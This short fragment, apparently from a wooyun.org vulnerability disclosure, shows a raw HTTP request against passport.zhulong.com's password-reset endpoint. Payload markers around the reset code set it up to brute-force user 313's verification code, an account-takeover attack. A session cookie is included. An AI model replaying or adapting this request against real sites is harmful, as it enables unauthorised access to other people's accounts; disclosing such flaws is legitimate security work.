 POST /findpwd/resetpwd/ HTTP/1.0
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg,
application/x-ms-application, application/x-ms-xbap, application/vnd.ms-
application/xaml+xml, */*
Referer: http://passport.zhulong.com/findpwd/pwdbyname/
Accept-Language: zh-cn
Content-Type: application/x-www-form-urlencoded
UA-CPU: x86
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; .NET
1.1.4322; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022
Host: passport.zhulong.com
Content-Length: 25
Proxy-Connection: Keep-Alive
Cookie: PHPSESSID=9174fa7b4fe21b57adeb2bcf60adef59

revicecode=§123456§&uid=313
www.wooyun.org